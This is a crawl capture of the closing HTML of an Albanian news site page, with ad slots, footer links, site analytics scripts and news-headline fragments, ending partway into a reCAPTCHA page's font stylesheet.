				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1161313,
				          "theDate": "2023-09-07 21:53:27"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769060435801
body_size: 226
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337416.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 01:08			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337411.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 22.01.2026, 00:53			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337407.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 00:33			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769060435802
body_size: 325
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1337259.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5516-527x375.jpeg);">
        </div>
        <div class="article-title">
            Disa persona rrahin Lim Hotin, ai i shoqëruar me një bjonde        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337099.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-74-527x375.jpeg);">
        </div>
        <div class="article-title">
            Burri i Alketa Vejsiut oligark në Jug! Do ndërtojë resort 140 mijë metra katrorë në Dhërmi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337233.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/bushtr-527x310.jpg);">
        </div>
        <div class="article-title">
            I moshuari në Prrenjas bie nga ura e Bushtricës dhe humb jetën        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1337140.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ttt-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Urdhri për të vrarë protestuesit e 21 Janarit! Kush komunikoi në radion speciale të Gardës ‘202 i Tufanit’?        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769060435803
body_size: 285
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337416.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337411.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337407.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337406.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-21-at-23.41.54-516x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Banorët e Ballshit pa energji elektrike që prej mëngjesit            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mbgx1y45tmhl
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
